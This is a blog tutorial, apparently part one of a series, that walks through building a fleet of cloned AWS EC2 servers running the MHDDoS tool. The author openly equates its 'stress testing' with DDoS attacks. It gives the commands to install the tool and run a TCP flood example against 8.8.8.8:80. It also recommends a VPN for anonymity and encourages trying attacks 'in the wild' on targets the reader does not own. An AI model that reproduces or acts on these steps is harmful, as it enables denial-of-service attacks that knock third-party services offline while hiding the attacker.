
I know, normally I write about data and my articles have nothing to do with web protocols, but when you learn something totally new, because Russians invade your country, I think it is worth to share it.
Now, when I say stress testing, you can also read it as DDoS-Attack, but it’s up to your interpretation of words 😉 I am writing about stress testing, a part of a process of practical improvement of the security of your web servers.
In this tutorial we will use already written software for stress testing, AWS EC2 instances, Terraform and a bit of bash scripting. Even if you don’t know how Terraform works, I will provide all the code that you can use, but after that, please give this tool a try – it’s awesome. Also, I assume you already have access to an AWS account – and if not it is not that complicated to create one.
Create EC2 master instance
First step in our process is to create an instance with all the software and configurations we need, make an image (template of a server) and once we have it, clone it to any number of servers we want. First warning – AWS only lets you create a total of 32 vCPUs, so it means 32 servers with 1 vCPU or 16 with 2 vCPUs and so on. If you want more you will have to ask for it in the Support.
1. Launch instance using web console
First, find an EC2 console. The fastest way to do this is to type “EC2” in AWS search bar, in the search results list you will see the service you need.
Next, in the top right corner you will see a button “Launch Instances” – that’s what we need.
In the step choose Ubuntu Server 20.04. In the setup section I will use commands for this type of machine – if you prefer other distro, you can use that one.
For the type – depends on your needs and will to pay. Here, we will use t2.micro, because it is eligible for free tier.
In “Step 3: Configure Instance Details” no need to change anything, just take into account “Number of instances” field – as you can see we can launch more than 1 instance at once 😉

In “Step 4: Add Storage” no need to change anything – 8GB is more than enough for our cause.
In the next step we can add a “Name” tag to distinguish our instance, but that’s optional.
Next, security group. Configure an inbound rule for port 22 to be accessible from your own IP only, outbound – open to the world.
Generate a new .pem file in order to get access to newly created instance and get back to EC2 console, you will see that your machine is Running or Pending, anyway it will be ready soon.
2. Install beautiful things on your machine
Once we have our machine running we will need to connect to it and install all the necessary things. Before that, I recommend to set up a config for ssh connections on your PC. Check out this article. After setting everything up using the instructions from the article, all you will need to is to run the following command:
ssh username@public-ipv4-dns-of-your-aws-machineIn our case the username will be “ubuntu” and public IPv4 DNS can be found in bottom right corner when the machine is selected in EC2 console:

So the command will look like:
ssh ubuntu@ec2-34-245-179-218.eu-west-1.compute.amazonaws.comThis machine will be destroyed once I finish the setup for the article, so I am not afraid to disclose this info. There is nothing private here XD.
The next thing to do is to update all the software on the machine:
sudo apt update
sudo apt upgrade
Once we have everything updated we can install VPN to increase our anonymity. There are a lot of options: you can setup OpenVPN and find some free configurations, you can look for paid versions or install tor. I, personally, use Windscribe CLI and NordVPN CLI – no ads, I am pretty sure other providers have similar prices and CLI interfaces. Instructions on installations can be found on respective VPN providers’ web resources.
Now, with VPN or without we install beautiful soft on our machine. The soft runs on Python3, so make sure you have it installed (on Ubuntu 20.04 from AWS it is normally present by default). For our stress testing we will use MHDDOS, here is the GitHub of the project. First, we clone the repo to our server.
git clone https://github.com/MatrixTM/MHDDoS.git
cd MHDDoS
Then we will install the required packages. For this we will need “pip3”
sudo apt install python3-pip
pip3 --version #just to check instalation
pip3 install -r requirements.txt
Once we have our environment prepared we can start stress testing of our target. On the GitHub page of the tool you will find all the methods you can use, here I will show just a simple example of TCP flood. The command for Layer 4 is the following:

python3 start.py <METHOD> <IP:PORT> <THREADS> <DURATION> --debug

python3 start.py TCP 8.8.8.8:80 500 30 --debugFlag “–debug” will be giving you a real-time feedback in regards to your attack. If you only see zeros, it means you’re not sending any traffic to the target.
Our machine is ready. So, now we can start/stop it and make another server do a lot of work.
3. Create an image


Now, we want to use this machine as a template in order to create clones that will be stress-testing our targets in parallel. So instead of 1 machine that sends traffic we will have 10, for example. For this, we will get back to our EC2 console, select the machine and click Actions -> Image and templates -> Create image.

We give it a name, add a tag with the Name and click “Create image” (bottom right corner, cannot see it on the screen)
After some thinking, you will see your new image available in the AMIs tab

Remember an AMI ID – it will be necessary later. Now, so what does it mean for us? It means that we have a template of the machine that already has all the software we need for our stress testing, so when we launch a new machine, we can just select this template and we will have a copy of our master server.

When we go to a “Launch Instances” menu we can select our image in the “My AMIs” tab:

We follow the same process as previously, we add this new machine to the same security group we created earlier, we select the same .pem key as previously just for the convenience, we wait till its status is “Running”, we connect to it using the same command, but new address, we run “ll” command to list all the folders and we see that MHDDoS is already there and actually we can run our stress tests from this machine as well. Now we have two servers that can perform our attacks.
Manual part done
So, actually, with this we are ready to have fun – we launch multiple servers, we log onto them, we start our tests from different machines and we watch how our target holds on. But I know, you are as lazy as I am and want to just run one command that will launch all the machines and all the tests on those machines. And yes, it is possible to do, using Terraform. I will walk you through this process in the second part of this tutorial.
One last word, AWS charges you for traffic being sent out of AWS network, so if you are testing your own web-server on AWS – no problem, you can have fun as much as you want, if you want to try something in the wild – check carefully your costs and don’t go all-in from the beginning, take it slowly, test, vary configurations, play around. And only when you know or can estimate correctly the expenses – launch full battery.
Photo by Wolfgang Hasselmann on Unsplash